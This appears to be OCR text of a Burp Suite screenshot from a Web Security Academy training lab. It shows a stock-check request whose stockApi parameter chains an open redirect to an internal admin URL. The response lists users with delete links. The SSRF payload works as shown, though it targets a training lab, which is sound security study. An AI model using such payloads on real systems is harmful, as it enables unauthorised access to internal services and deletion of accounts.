 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 4 +
Send Cancel < > Burp AI Target: https://0a6f000e03734af784618d1d002400d9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6f000e03734af784618d1d002400d9.web-security-academy.net
3 Cookie: session=CXkDTcMmYlEQyidwMAsHj2np60eJZlM4
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a6f000e03734af784618d1d002400d9.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a6f000e03734af784618d1d002400d9.web-security-academy.net/product?produ
ctId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
/product/nextProduct%3fcurrentProductId%3d2%26path%3dhttp%3a//192.168.0.12%3a80
80/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="
/http://192.168.0.12:8080/admin/delete?username=wiener
">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.12:8080/admin/delete?username=carlos
">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
carlos × 2 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done 3,310 bytes | 155 millis
Event log (1) All issues (18) Memory: 215.2MB